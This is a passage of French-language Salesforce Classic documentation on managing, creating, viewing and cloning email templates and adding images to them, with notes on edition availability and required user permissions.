

CONSULTER ÉGALEMENT :

[Création d'une lettre à en-tête](#page-1716-0)

# <span id="page-1719-0"></span>Gérer les modèles d'e-mail

Dans Salesforce Classic, vous pouvez créer quatre types de modèle d'e-mail différents : texte, HTML avec en-tête, personnalisé et Visualforce. Tous ces modèles de message peuvent contenir du texte, des champs de fusion ainsi que des fichiers en pièce jointe. Vous pouvez également inclure des images dans vos modèles HTML et Visualforce. Vous pouvez utiliser des modèles d'e-mails lorsque vous envoyez un e-mail à partir de la liste associée Historique des activités d'un enregistrement. Vous pouvez également utiliser les modèles texte et HTML pour envoyer des e-mails en masse. Un bouton de correction orthographique de votre modèle est disponible pour les modèles de texte et les modèles Visualforce sans balises HTML.

- **• Texte** Tous les utilisateurs peuvent créer ou modifier des modèles d'e-mail texte. Reportez-vous à [Création de modèles d'e-mail texte](#page-1721-0) à la page 1716.
- **• HTML avec en-tête** Les administrateurs et les utilisateurs autorisés à modifier les modèles HTML peuvent créer des modèles de message HTML basés sur un en-tête. Reportez-vous à [Création de modèles d'e-mail HTML](#page-2092-0) à la page 2087.
- **• HTML personnalisé** Les administrateurs et les utilisateurs autorisés à modifier les modèles HTML peuvent créer des modèles de message HTML personnalisés sans utiliser d'en-tête. Vous devez connaître le code HTML ou l'obtenir pour l'insérer dans votre modèle de message. Reportez-vous à [Création de modèles d'e-mail HTML personnalisés](#page-1724-0) à la page 2085.
- **• Visualforce** : les administrateurs et les développeurs peuvent créer des modèles à l'aide de Visualforce. Les modèles d'e-mail Visualforce permettent d'effectuer des fusions avancées avec les données d'un destinataire et leur contenu peut inclure des informations relatives à plusieurs enregistrements. Reportez-vous à [Création de modèles d'e-mails Visualforce.](#page-2088-0)
- Remarque: Vous pouvez envoyer des e-mails en masse en utilisant un modèle d'e-mail Visualforce.

Pour accéder à vos modèles d'e-mail, effectuez l'une des opérations suivantes :

- **•** Si vous êtes autorisé à modifier les modèles publics, dans Configuration, saisissez *Modèles d'e-mail* dans la case Recherche rapide puis sélectionnez **Modèles d'e-mail**.
- **•** Si vous n'êtes pas autorisé à modifier les modèles publics, rendez-vous dans vos paramètres personnels. Saisissez *Modèles* dans la case Recherche rapide puis sélectionnez **Modèles d'e-mail** ou **Mes modèles** selon ce qui apparaît en premier.
- **•** Cliquez sur le nom d'un modèle d'e-mail pour accéder à la page [Affichage des modèles d'e-mail](#page-1720-0).
- **•** Pour modifier ou supprimer un modèle, cliquez sur **Modifier** ou sur **Suppr** en regard de son nom.
- **•** Cliquez sur **Nouveau modèle** pour créer un type de modèle de message.

Remarque: Les modèles d'e-mail utilisés dans les fonctionnalités suivantes doit être publics et actifs :

- **•** Web vers piste
- **•** Web vers requête
- **•** E-mail vers requête ou E-mail vers requête à la demande
- **•** Règles d'attribution
- **•** Règles de hiérarchisation

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

L'envoi de messages en masse n'est pas disponible avec : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

Les modèles d'e-mail HTML et Visualforce ne sont pas disponibles avec : **Personal Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des modèles de message HTML :

**•** Modifier les modèles **HTML** 

Pour créer ou modifier des modèles d'e-mails Visualforce :

**•** Personnaliser l'application

Pour créer ou modifier des dossiers de modèles de message publics :

**•** Gérer les modèles publics

**•** Des règles de réponse automatique

### CONSULTER ÉGALEMENT :

[Cloner des modèles d'e-mail](#page-1726-0) [Utilisation des en-têtes](#page-1716-1) [Personnalisation de votre expérience Salesforce](#page-47-0)

# <span id="page-1720-0"></span>Affichage des modèles d'e-mails

Pour afficher un modèle, cliquez sur son nom dans la liste. Les options varient selon le type de modèle (personnalisé, HTML, Visualforce ou texte) :

- **•** En ce qui concerne les modèles texte, cliquez sur **Modifier** pour modifier le contenu, l'objet ou les champs de fusion du message.
- **•** Pour les modèles personnalisés et HTML :
	- **–** Changez le contenu et les champs de fusion de la version HTML en cliquant sur **Modifier la version HTML**.
		- Remarque: Tous les modèles d'e-mails HTML et personnalisés incluent une version en texte brut pour les destinataires qui ne peuvent pas afficher les e-mails HTML. Si vous laissez vide le champ de la version texte seul, cette version est automatiquement générée lorsque vous modifiez la version HTML.
	- **–** Changez le contenu et les champs de fusion de la version en texte brut en cliquant sur **Modifier la version texte**.
		- ATTENTION: Nous recommandons de laisser vide la version en texte brut. Si vous le laissez vide, Salesforce crée automatiquement le contenu en texte brut basé sur la version HTML actuelle. Si vous saisissez un contenu manuellement, les modifications ultérieures apportées à la version HTML ne sont pas reflétées dans la version en texte brut.
- **•** Modèles Visualforce :
	- **–** Changez le balisage de la page du modèle en cliquant sur **Modifier le modèle**.
	- **–** La liste associée de pièces jointes Visualforce indique quelles sont les pièces jointes générées via le balisage Visualforce.
	- **–** Si le balisage Visualforce référence des composants de packages gérés installés, la liste associée Paramètres de version affiche les versions des packages installés qui contiennent les composants. Certains types de composant des packages gérés installés peuvent inclure une autre classe, un déclencheur ou un objet personnalisé.
	- **–** Si le modèle d'e-mail inclut des données cryptées, notez que les données sont affichées cryptées avec l'e-mail généré et dans la page du modèle Visualforce. Pour des raisons de sécurité, elles ne sont pas affichées en texte brut.
- **•** Pour afficher un exemple du modèle renseigné avec les données d'enregistrements que vous sélectionnez et pour envoyer un e-mail test, cliquez sur **Envoyer un test et vérifier les champs de fusion**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

L'option d'envoi de messages en masse n'est pas disponible dans les éditions suivantes : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

Les modèles d'e-mail HTML et Visualforce ne sont pas disponibles avec : **Personal Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des modèles de message HTML :

**•** Modifier les modèles **HTML** 

Pour créer ou modifier des modèles d'e-mails Visualforce :

**•** Personnaliser l'application

Pour créer ou modifier des dossiers de modèles de message publics :

- **•** Gérer les modèles publics
- **•** Dans la liste associée Pièces jointes, cliquez sur **Joindre un fichier**. Le fichier joint est inclus dans chaque message basé sur le modèle.

Pour sélectionner un fichier :

- **–** Pour rechercher des fichiers dans l'onglet Documents, cliquez sur le lien **Rechercher dans des documents**. Si vous sélectionnez une image de logo ou un autre fichier graphique, marquez le document Accessible en externe dans l'onglet Documents.
- **–** Vous pouvez également sélectionner un fichier sur votre ordinateur ou dans un dossier de documents en choisissant une option dans la liste déroulante **Emplacement de fichier**.
- **•** Si vous disposez de l'autorisation Gérer les modèles publics, cliquez sur **[Modifier]** en regard du champ Auteur pour sélectionner un autre auteur. Par défaut, l'auteur est le créateur du modèle d'e-mail.
- **•** Retirez le modèle en cliquant sur **Supprimer**.
- **•** Clonez un modèle en cliquant sur **Cloner**. Pour plus d'informations, reportez-vous à [Cloner des modèles d'e-mails](#page-1726-0) à la page 1721.
- <span id="page-1721-0"></span>**•** Si le « Mode Développeur » est actif, cliquez sur **Afficher les dépendances** pour identifier les composants que le modèle référence.

# Création de modèles de message texte

Vous pouvez créer des modèles d'e-mail en texte brut pour les envoyer aux destinataires qui ne peuvent pas lire les e-mails HTML.

- **1.** Effectuez l'une des opérations suivantes :
	- **•** Si vous êtes autorisé(e) à modifier les modèles publics, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message**.
	- **•** Si vous ne disposez pas de l'autorisation de modification des modèles publics, accédez à vos paramètres personnels. Saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail** ou **Mes modèles**, selon l'option affichée.
- **2.** Cliquez sur **Nouveau modèle**.
- **3.** Choisissez le type de modèle Texte, puis cliquez sur **Suivant**.
- **4.** Choisissez le dossier dans lequel vous voulez stocker le modèle.
- **5.** Pour pouvoir utiliser le modèle, sélectionnez la case Disponible.
- **6.** Saisissez un nom dans Nom du modèle de message.
- **7.** Si nécessaire, modifiez le Nom unique du modèle. Ce nom unique référence le composant lors de l'utilisation de l'API Force.com. Dans les packages gérés, ce nom unique empêche les conflits de noms dans les installations de package. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. Avec le champ Nom unique du modèle, vous pouvez modifier le nom de certains composants dans un package géré et les modifications sont répercutées dans l'organisation abonnée.
- **8.** Vous pouvez également sélectionner un autre jeu de caractères dans la liste déroulante Codage.
- **9.** Saisissez la description du modèle. Le nom du modèle et la description sont réservés à votre usage interne.
- **10.** Saisissez un objet pour le message.
- **11.** Saisissez le texte du message.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

L'option d'envoi de messages en masse n'est pas disponible dans les éditions suivantes : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

Les modèles d'e-mail HTML et Visualforce ne sont pas disponibles avec : **Personal Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des dossiers de modèles de message publics :

**•** Gérer les modèles publics

**12.** Si vous le souhaitez, saisissez des champs de fusion dans l'objet et dans le corps du texte du modèle. Lorsque vous envoyez un e-mail, ces champs sont remplacés par les informations de vos enregistrements.

#### **13.** Cliquez sur **Enregistrer**.

Conseil: Pour afficher un exemple du modèle renseigné avec les données d'enregistrements que vous sélectionnez et pour envoyer un e-mail test, cliquez sur **Envoyer un test et vérifier les champs de fusion**.

### Ajout de fichiers à des modèles

Pour ajouter une pièce jointe à un modèle :

- **1.** Effectuez l'une des opérations suivantes :
	- **•** Si vous êtes autorisé(e) à modifier les modèles publics, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message**.
	- **•** Si vous ne disposez pas de l'autorisation de modification des modèles publics, accédez à vos paramètres personnels. Saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail** ou **Mes modèles**, selon l'option affichée.
- **2.** Sélectionnez un modèle.
- **3.** Cliquez sur **Joindre le fichier** depuis la page de détail du modèle d'e-mail.
- **4.** Sélectionnez un dossier, puis cliquez sur le nom du document, ou recherchez un document en cliquant sur **Rechercher dans les documents**, puis saisissez le nom du fichier.

Vous pouvez également cliquer sur **Poste de travail** pour joindre un fichier stocké sur votre ordinateur.

Le fichier joint est inclus dans chaque message utilisant le modèle. Les pièces jointes des e-mails en masse sont envoyées sous forme de liens, elles ne sont pas jointes physiquement (reportez-vous à [Envoi d'e-mails en masse](#page-1637-0) à la page 1632).

### CONSULTER ÉGALEMENT :

[Gérer les modèles d'e-mail](#page-1719-0) [Création de modèles d'e-mails Visualforce](#page-2088-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

## Utilisation de la barre d'outils Format

Utilisez la barre d'outils de formatage pour modifier du texte au format HTML. Sélectionnez le texte à formater et cliquez sur l'option appropriée décrite ci-dessous :





# <span id="page-1724-0"></span>Création de modèles d'e-mail personnalisés HTML

Vous pouvez créer des modèles d'e-mail HTML personnalisés sans utiliser de lettre à en-tête. Si vous ne connaissez pas le langage de balisage HTML, vous pouvez coller un code HTML dans votre modèle.

- **1.** Effectuez l'une des opérations suivantes :
	- **•** Si vous êtes autorisé(e) à modifier les modèles publics, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message**.
	- **•** Si vous ne disposez pas de l'autorisation de modification des modèles publics, accédez à vos paramètres personnels. Saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail** ou **Mes modèles**, selon l'option affichée.
- **2.** Cliquez sur **Nouveau modèle**.
- **3.** Choisissez Personnalisé (sans utiliser l'en-tête), puis cliquez sur **Suivant**.
- **4.** Choisissez le dossier dans lequel vous voulez stocker le modèle.
- **5.** Pour pouvoir utiliser le modèle, sélectionnez la case Disponible.
- **6.** Saisissez un nom dans Nom du modèle de message.
- **7.** Si nécessaire, modifiez le Nom unique du modèle. Ce nom unique référence le composant lors de l'utilisation de l'API Force.com. Dans les packages gérés, ce nom unique empêche les conflits de noms dans les installations de package. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. Avec le champ Nom unique du modèle, vous pouvez modifier le nom de certains composants dans un package géré et les modifications sont répercutées dans l'organisation abonnée.
- **8.** Vous pouvez également sélectionner un autre jeu de caractères dans la liste déroulante Codage.
- **9.** Saisissez la description du modèle. Le nom du modèle et la description sont réservés à votre usage interne. La description sert de titre des activités de message consignées lorsque vous effectuez un envoi en masse de messages.

### **10.** Cliquez sur **Suivant**.

- 11. Saisissez un objet pour le message.
- **12.** Saisissez le texte source HTML du message. Insérez toutes les balises HTML.
	- Remarque: Si vous insérez une image, nous recommandons de la charger dans l'onglet Documents. Vous pouvez ensuite référencer la copie de l'image dans notre serveur. Par exemple :

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
- **13.** Si vous le souhaitez, saisissez des champs de fusion dans l'objet et dans le corps du modèle. Lorsque vous envoyez un e-mail, ces champs sont remplacés par les informations de votre piste, contact, compte, opportunité, requête ou solution.
- **14.** Cliquez sur **Suivant**.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

L'option d'envoi de messages en masse n'est pas disponible dans les éditions suivantes : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

Les modèles d'e-mail HTML et Visualforce ne sont pas disponibles avec : **Personal Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des modèles de message HTML personnalisés :

**•** Modifier les modèles **HTML** 

Pour créer ou modifier des dossiers de modèles de message publics :

**•** Gérer les modèles publics

**15.** Si vous le souhaitez, saisissez la version en texte brut de votre e-mail ou cliquez sur **Copier le texte à partir de la version HTML** pour coller automatiquement le texte à partir de votre version HTML sans les balises HTML. La version en texte brut est disponible pour les destinataires qui ne peuvent pas afficher les e-mails HTML.

ATTENTION: Nous recommandons de laisser vide la version en texte brut. Si vous le laissez vide, Salesforce crée automatiquement le contenu en texte brut basé sur la version HTML actuelle. Si vous saisissez un contenu manuellement, les modifications ultérieures apportées à la version HTML ne sont pas reflétées dans la version en texte brut.

#### **16.** Cliquez sur **Enregistrer**.

Conseil: Pour afficher un exemple du modèle renseigné avec les données d'enregistrements que vous sélectionnez et pour envoyer un e-mail test, cliquez sur **Envoyer un test et vérifier les champs de fusion**.

Remarque: Vous ne pouvez pas modifier le contenu d'un modèle HTML personnalisé en le sélectionnant pour l'utiliser dans un e-mail.

### CONSULTER ÉGALEMENT :

- [Création de modèles d'e-mails Visualforce](#page-2088-0)
- [Cloner des modèles d'e-mail](#page-1726-0)
- [Personnalisation de votre expérience Salesforce](#page-47-0)
- [Création de modèles d'e-mail HTML](#page-2092-0)
- [Création de modèles d'e-mails Visualforce](#page-2088-0)
- [Création d'une lettre à en-tête](#page-1716-0)
- [Ajout d'images aux modèles d'e-mail](#page-1727-0)
- [Personnalisation de votre expérience Salesforce](#page-47-0)

### <span id="page-1726-0"></span>Cloner des modèles d'e-mail

Le clonage d'un modèle d'e-mail suppose l'enregistrement d'un modèle d'e-mail existant sous un nouveau nom.

- **1.** Effectuez l'une des opérations suivantes :
	- **•** Si vous êtes autorisé à modifier les modèles publics, dans Configuration, saisissez *Modèles d'e-mail* dans la case Recherche rapide puis sélectionnez **Modèles d'e-mail**.
	- **•** Si vous n'êtes pas autorisé à modifier les modèles publics, rendez-vous dans vos paramètres personnels. Saisissez *Modèles* dans la case Recherche rapide puis sélectionnez **Modèles d'e-mail** ou **Mes modèles** selon ce qui apparaît en premier.
- **2.** Cliquez sur le nom d'un modèle d'e-mail dans la liste.
- **3.** Cliquez sur **Cloner**.
- **4.** Choisissez le dossier dans lequel vous voulez stocker le modèle.
- **5.** Pour pouvoir utiliser le modèle, sélectionnez la case Disponible.
- **6.** Saisissez un nom dans Nom du modèle de message.
- **7.** Saisissez la description du modèle. Le nom du modèle et la description sont réservés à votre usage interne.
- **8.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

L'option d'envoi de messages en masse n'est pas disponible dans les éditions suivantes : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

Les modèles d'e-mail HTML et Visualforce ne sont pas disponibles avec : **Personal Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des modèles de message HTML :

**•** Modifier les modèles **HTML** 

Pour créer ou modifier des modèles d'e-mails Visualforce :

**•** Personnaliser l'application

Pour créer ou modifier des dossiers de modèles de message publics :

**•** Gérer les modèles publics

# <span id="page-1727-0"></span>Ajout d'images aux modèles d'e-mail

Pour pouvez inclure des images ou des logos à vos modèles d'e-mail HTML et Visualforce. Dans les modèles HTML contenant des en-têtes, les logos ou les images dépendent de l'[en-tête](#page-1716-0) sélectionné lors de la création du modèle.

Lors de la création de modèles HTML ou Visualforce personnalisés, il suffit d'insérer des balises img qui référencent l'image. Nous recommandons de charger les images vers l'onglet Documents et de référencer la copie de l'image dans le serveur Salesforce. Par exemple, pour HTML :



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

L'option d'envoi de messages en masse n'est pas disponible dans les éditions suivantes : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

Les modèles d'e-mail HTML et Visualforce ne sont pas disponibles avec : **Personal Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des modèles de message HTML :

**•** Modifier les modèles **HTML** 

Pour créer ou modifier des modèles d'e-mails Visualforce :

**•** Personnaliser l'application

Pour créer ou modifier des dossiers de modèles de message publics :

**•** Gérer les modèles publics

<img src="https://na2.salesforce.com/servlet/servlet.ImageServer? id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo" height="64" width="64"/>

Exemple Visualforce :

<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer? id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800" height="64" width="64"/>
Éditions

## Champs de fusion pour des requêtes

La liste des champs de fusion disponibles dépend du type de données que vous utilisez. La plupart des champs de fusion pour des requêtes correspondent directement à un champ de requêtes. Cette table présente les champs de fusion les plus avancés, qui représentent des valeurs issues du traitement d'un enregistrement de requête.





